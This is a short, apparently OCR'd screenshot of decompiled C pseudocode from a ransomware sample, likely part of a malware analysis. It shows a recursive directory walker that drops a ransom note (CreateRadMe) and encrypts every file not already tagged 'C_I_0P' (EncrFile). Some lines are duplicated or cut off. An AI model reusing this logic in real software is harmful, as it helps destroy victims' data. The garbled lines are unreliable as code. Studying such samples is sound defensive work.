 1 int __cdecl find(char *a1, const char *a2)
2 {
3 char filename[1024]; // [esp+38h] [ebp-470h] BYREF
4 struct stat buf; // [esp+438h] [ebp-70h] BYREF
5 DIR *dir; // [esp+498h] [ebp-10h]
6 dirent *dirent; /
char filename[1024]; // [esp+38h] [ebp-470h] BYREF
7
8 dir = opendir(a1);
9 if ( dir )
10 {
11 while ( 1 )
12 {
13 dirent = readdir64(dir);
14 if ( !dirent )
15 break;
16 if ( strcmp(&dirent->d_name[8], ".") && strcmp(&dirent->d_name[8], "..") )
17 {
18 CreateRadMe(a1);
19 strcpy(filename, a1);
20 *&filename[strlen(filename)] = '/';
21 strcat(filename, &dirent->d_name[8]);
22 if ( !std::strstr(filename, "C_I_0P") )
23 EncrFile(filename);
24 stat64(filename, &buf);
25 if ( (buf.st_mode & 0xF000) == 0x4000 )
26 find(filename, a2);
27 }
28 }
29 closedir(dir);
30 return 0;
31 }
32 else
33 {
34 printf("%s: No such file or directory.\n", a1);
35 return 1;
36 }
37 }
Скриншот 3